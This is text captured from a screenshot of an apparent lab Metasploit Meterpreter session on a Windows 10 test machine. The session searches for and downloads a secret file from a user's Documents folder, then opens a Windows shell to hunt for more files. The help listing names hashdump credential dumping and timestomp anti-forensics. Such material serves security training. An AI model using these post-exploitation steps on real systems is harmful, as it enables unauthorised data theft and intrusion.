 root@kali: ~
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > search -h
Usage: search [-d dir] [-r recurse] -f pattern [-f pattern]...
Search for files.
OPTIONS:
-d <opt> The directory/drive to begin searching from. Leave empty to search all drives. (Default: )
-f <opt> A file pattern glob to search for. (e.g. *secret*.doc?)
-h Help Banner
-r <opt> Recursivly search sub directories. (Default: true)
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download "c:\Users\IEUser\Documents\user.secretfile.txt"
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
[*] download : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfile.txt
meterpreter > shell
Process 3108 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1518]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Icecast2 Win32>cd \
cd \
C:\>dir /s *recipe*.txt
dir /s *recipe*.txt
Volume in drive C is Windows 10
Volume Serial Number is B009-E7A9
Status: Running